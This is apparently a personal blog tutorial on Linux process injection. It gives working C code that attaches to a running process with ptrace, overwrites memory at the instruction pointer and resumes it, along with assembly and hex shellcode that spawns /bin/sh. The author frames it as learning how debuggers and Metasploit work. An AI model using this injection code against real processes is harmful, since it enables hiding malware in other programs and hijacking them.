Injecting a Running Process

Introduction

Injection Fairy Lily from Yu-gi-oh!

Injection Fairy Lily from Yu-gi-oh!

Special Thanks to the OP of Tutorial 0x00pf pico (0x00pico) for creating the tutorial that I followed.

Learn more:

Background

For some time now, I’ve been curious as to how Metasploit can inject itself into running processes to hide itself. I’ve also been curious as to how debuggers worked, but I spent most of my time learning how to use them and understanding the structure of programs. Through this exercise, I was able to learn about ptrace and SIGTRAPs. There’s always another, deeper, rabbit hole. 🐇

Process Breakdown:

- Attach to a current running process by gathering its PID.

- Send a

SIGSTOPto the program to halt its execution. - Dump its registers (specifically

RIP/EIP). - Write your code to the stack where

RIPis pointing. - Send a

SIGCONTto the program to return control. - Profit.

Signals and Traps

Jinzo from Yu-gi-oh! Kills all traps.

Jinzo from Yu-gi-oh! Kills all traps.

SIGTRAP: “Signals” are a form of inter-process communication (IPC) that notifies a thread an event has happened. Examples include:

- Division by zero →

SIGFPE(“Floating Point Exception”). - Segmentation fault →

SIGSEGV(“Segmentation Violation”). -

Ctrl+C→SIGINT(“Signal Interrupt”) – terminates the process. -

Ctrl+Z→SIGTSTP(“Terminal Stop”) – suspends execution. -

Ctrl+\→SIGQUIT(“Quit”) – terminates the process and provides a core dump. -

Ctrl+T→SIGINFO– OS shows information about the running command.

SIGSYS:

The SIGSYS signal is sent to a process when it passes a bad argument to a system call. In practice, this kind of signal is rarely encountered since applications rely on libraries (e.g., libc) to make the call for them. SIGSYS can also be received by applications violating the Linux Seccomp security rules configured to restrict them.

References:

Back to ptrace Magic

This will allow us to pause execution, dump the registers, and let us change them to whatever we’d like. Fuckyeah.

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <stdint.h>

#include <sys/ptrace.h>

#include <sys/types.h>

#include <sys/wait.h>

#include <unistd.h>

#include <sys/user.h>

#include <sys/reg.h>

int main (int argc, char *argv[]) {

pid_t target;

struct user_regs_struct regs;

int syscall;

long dst;

if (argc != 2) {

fprintf(stderr, "Usage:\n\t%s pid\n", argv[0]);

exit(1);

}

target = atoi(argv[1]);



printf("+ Tracing process %d\n", target);

if ((ptrace(PTRACE_ATTACH, target, NULL, NULL)) < 0) {

perror("ptrace(ATTACH):");

exit(1);

}

printf("+ Waiting for process...\n");

wait(NULL);

Programs like gdb and dbx use traces such as strace and ltrace. ptrace is primarily used for patching running programs.

Key Features

By attaching to another process using the ptrace call, a tool has extensive control over the operation of its target. This includes manipulation of its file descriptors, memory, and registers.

The first parameter we use for ptrace is PTRACE_ATTACH, which “attach[es] to the process specified in the pid, making it a tracee of the calling process. The tracee is sent a SIGSTOP, but will not necessarily have stopped by the completion of this call; use waitpid(2) to wait for the tracee to stop.” The pid is the next argument. The last two are for an *address and *data, but we will NULL these out.

Injection Code

This is where we can get creative.

We can insert our code at the current instruction (EIP/RIP) being executed.

The downside of this is that it will destroy the target process and will make it impossible for the program to recover its original functionality. This is a “loud” way of doing the job, but it gets the job done.

We can inject the code at the address where the main() is located. There’s a chance that the code there has some initialization that only happens during the beginning of execution, which may keep the original functionality working as expected. (I have yet to test this, but it sounds like something fun to play with!)

We can inject our code using one of the ELF Injection techniques (again, need to try!)

Lastly, we can inject our code into the stack like your average buffer overflow, but this might be a problem if the stack is marked as NX (Non-eXecutable).

We will be doing the first option. We’ll be injecting a shell via shellcode. But first, we’re gonna need to get some registers. Let’s ptrace these MFs.

Get the Registers and Smash the Memory

printf ("+ Getting Registers\n");

if ((ptrace(PTRACE_GETREGS, target, NULL, ®s)) < 0) {

perror("ptrace(GETREGS):");

exit(1);

}

printf("+ Injecting shell code at %p\n", (void*)regs.rip);

inject_data(target, shellcode, (void*)regs.rip, SHELLCODE_SIZE);

regs.rip += 2;

Function to Inject Data The ptrace(PTRACE_POKETEXT) function writes our injected code to memory but only works on words. So, we use 32 bits (4 bytes) and increment by 4.

int inject_data(pid_t pid, unsigned char *src, void *dst, int len) {

int i;

uint32_t *s = (uint32_t *) src;

uint32_t *d = (uint32_t *) dst;

for (i = 0; i < len; i += 4, s++, d++) {

if ((ptrace(PTRACE_POKETEXT, pid, d, *s)) < 0) {

perror("ptrace(POKETEXT):");

return -1;

}

}

return 0;

}

Running the Injected Code

After the target process memory has been modified, we give control back to the program. Multiple ways exist to do this, but we will simply detach from the target process.

printf("+ Setting instruction pointer to %p\n", (void*)regs.rip);

if ((ptrace(PTRACE_SETREGS, target, NULL, ®s)) < 0) {

perror("ptrace(GETREGS):");

exit(1);

}

printf("+ Run it!\n");

if ((ptrace(PTRACE_DETACH, target, NULL, NULL)) < 0) {

perror("ptrace(DETACH):");

exit(1);

}



When we modify the instruction pointer, ptrace(PTRACE_DETACH, ...) subtracts 2 bytes from the Instruction Pointer. The OP of this tutorial explained that he first attempted to inject code into the stack but learned the stack of his program was non-executable. He used the execstack tool to turn it on, then attempted to use gdb to break down his program. He then came across another issue, in that, you cannot debug the same program with two debuggers at the same time. It causes a segmentation fault and core dump. Here, his results show they are 2 bytes off.

Adding +2 more bytes to RIP allows for the injection to work properly.

Testing Program

This is a little Hello World program that just spits its PID, next says “Hello World”, then waits 2 seconds before reprinting again.

#include <stdio.h>

#include <unistd.h>

int main() {

int i;

printf("PID: %d\n", (int)getpid());

for (i = 0; i < 10; ++i) {

write(1, "Hello World\n", 12);

sleep(2);

}

getchar();

return 0;

}

The Shellcode

The OP uses the following shellcode:

section .text

global _start

_start:

xor rax, rax

mov rdx, rax ; No Env

mov rsi, rax ; No argv

lea rdi, [rel msg]

add al, 0x3b

syscall

msg db '/bin/sh', 0

Final Words

This is the extent I have gone into using ptrace. As I continue to learn, I hope to learn more about how debuggers work and how to manipulate programs more. I think it’s so fascinating when you’re able to take something apart and do things that were not originally set for a program to be able to do.

Again, I got this tutorial from 0x00sec.org. OP is 0x00pf pico, who has shared much with the community. If it wasn’t for him, I might not have learned this as quickly as I did. I hope this little writeup I did provides another way to learn the same exact material.

Lastly, here’s some shellcode user _py provided to make the injection a bit easier:

#define SHELLCODE_SIZE 32

/* Spawn a shell */

unsigned char *shellcode =

"\x48\x31\xc0\x48\x89\xc2\x48\x89"

"\xc6\x48\x8d\x3d\x04\x00\x00\x00"

"\x04\x3b\x0f\x05\x2f\x62\x69\x6e"

"\x2f\x73\x68\x00\xcc\x90\x90\x90";

Resources

Enjoy Reading This Article?

Here are some more articles you might like to read next: